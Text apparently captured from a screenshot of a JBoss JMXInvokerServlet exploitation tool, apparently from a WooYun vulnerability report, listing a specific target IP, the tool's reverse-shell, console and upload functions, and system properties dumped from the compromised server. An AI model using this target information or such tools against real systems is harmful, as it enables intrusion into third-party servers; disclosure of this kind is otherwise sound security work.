 TargetUrl http://210.13.0.177:8080/invoker/JMXInvokerServlet Paste
TargetType Jboss JDKVersion 1.5
OSType *inux WritablePath %LinuxTemp%
GetInfo ReverseShell Console Upload FileTree
Exit GetInfo
jboss.qualified.host.name=itms-redhat6.2-141
------------------------------------------------------------------
java.vendor=Sun Microsystems Inc.
------------------------------------------------------------------
org.jboss.reflect.spi.TypeInfoFactory=org.jboss.reflect.plugins.introspecti
on.IntrospectionTypeInfoFactory
------------------------------------------------------------------
sun.java.launcher=SUN_STANDARD
------------------------------------------------------------------
sun.management.compiler=HotSpot 64-Bit Server Compiler
------------------------------------------------------------------
org.apache.tomcat.util.buf.StringCache.byte.enabled=true
------------------------------------------------------------------
hornetq.remoting.netty.batch.port=5455
------------------------------------------------------------------
jboss.jgroups.udp.mcast_port=45688
------------------------------------------------------------------
jboss.web.ajp.port=8009
------------------------------------------------------------------
jboss.jgroups.tcp.mping_mcast_addr=230.0.0.4
------------------------------------------------------------------
os.name=Linux
------------------------------------------------------------------
www.wooyun.org